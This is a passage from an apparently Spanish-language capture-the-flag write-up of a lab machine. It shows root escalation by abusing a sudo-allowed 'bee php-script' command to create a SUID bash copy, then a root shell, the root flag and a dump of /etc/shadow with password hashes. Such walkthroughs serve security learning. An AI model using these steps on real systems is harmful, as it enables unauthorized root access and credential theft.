johncusack@dog:/var/www/html$ cat /dev/shm/script.php
<?php
system("whoami > /dev/shm/out.put");
johncusack@dog:/var/www/html$
|
Ejecutamos bee como root y observamos que se ejecuto el comando.
1
2
3
4
5
6
|
johncusack@dog:/var/www/html$ sudo bee -y php-script /dev/shm/script.php --debug
ℹ 'Yes' mode enabled.
ℹ 'Debug' mode enabled.
johncusack@dog:/var/www/html$ cat /dev/shm/out.put
root
johncusack@dog:/var/www/html$
|
Shell
Modificamos el archivo php para realizar una copia de bash y darle permisos SUID. Tras ejecutar bee vemos que se creo la copia.
1
2
3
4
5
6
7
8
9
|
johncusack@dog:/var/www/html$ cat /dev/shm/script.php
<?php
system("cp /bin/bash /bin/sc; chmod u+s /bin/sc;");
johncusack@dog:/var/www/html$ sudo bee -y php-script /dev/shm/script.php --debug
ℹ 'Yes' mode enabled.
ℹ 'Debug' mode enabled.
johncusack@dog:/var/www/html$ ls -lah /bin/sc
-rwsr-xr-x 1 root root 1.2M Mar 12 02:23 /bin/sc
johncusack@dog:/var/www/html$
|
Ejecutamos la copia como privilegiada logrando obtener una shell como root y la flag root.txt.
1
2
3
4
5
6
7
8
9
|
johncusack@dog:/var/www/html$ /bin/sc -p
sc-5.0# id
uid=1001(johncusack) gid=1001(johncusack) euid=0(root) groups=1001(johncusack)
sc-5.0# cd /root
sc-5.0# ls
root.txt
sc-5.0# cat root.txt
6231ae7508bf7e6f195885f6de50e293
sc-5.0#
|
Dump Hashes
Realizamos la lectura del archivo /etc/shadow.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
|
root:$6$buHS/pADc6PYMPvf$XTArYbNF62hfC04MHiAhaXHeWdUblAeXNLc/SbN7baQRUfHgIhmklPJfj2u7HZp9qb6gpFyXVnicT4FvRJ4Nm/:20117:0:99999:7:::
daemon:*:19430:0:99999:7:::
bin:*:19430:0:99999:7:::
sys:*:19430:0:99999:7:::
sync:*:19430:0:99999:7:::
games:*:19430:0:99999:7:::
man:*:19430:0:99999:7:::
lp:*:19430:0:99999:7:::
mail:*:19430:0:99999:7:::
news:*:19430:0:99999:7:::
uucp:*:19430:0:99999:7:::
proxy:*:19430:0:99999:7:::
www-data:*:19430:0:99999:7:::
backup:*:19430:0:99999:7:::
list:*:19430:0:99999:7:::
irc:*:19430:0:99999:7:::
gnats:*:19430:0:99999:7:::
nobody:*:19430:0:99999:7:::
systemd-network:*:19430:0:99999:7:::
systemd-resolve:*:19430:0:99999:7:::
systemd-timesync:*:19430:0:99999:7:::
messagebus:*:19430:0:99999:7:::
syslog:*:19430:0:99999:7:::
_apt:*:19430:0:99999:7:::
tss:*:19430:0:99999:7:::
uuidd:*:19430:0:99999:7:::
tcpdump:*:19430:0:99999:7:::
landscape:*:19430:0:99999:7:::
pollinate:*:19430:0:99999:7:::
fwupd-refresh:*:19430:0:99999:7:::
usbmux:*:19912:0:99999:7:::
sshd:*:19912:0:99999:7:::
systemd-coredump:!!:19912::::::
jobert:$6$9NZzmqUK4cJcMtd/$.CO/yezHu0S6cUZdPcd2QHfg3YVM7VUCMlHUvTCF.J7dMFB8sdNerBjIwe.l5YHZcXn2c0lkux5jI8eaC0B/x/:19950:0:99999:7:::
lxd:!:19912::::::
mysql:!:19912:0:99999:7:::
johncusack:$6$70rLgjVTNIxmr6zb$N2vsXuYZ7rug6ksshK5Jdwp0mUrQ.KvH3t73ycJe87QxNFw96GV.V/GEYWtzM/Cc..ISjhaleee5/uP29XZzM.:19950:0:99999:7:::
_laurel:!:20126::::::
|









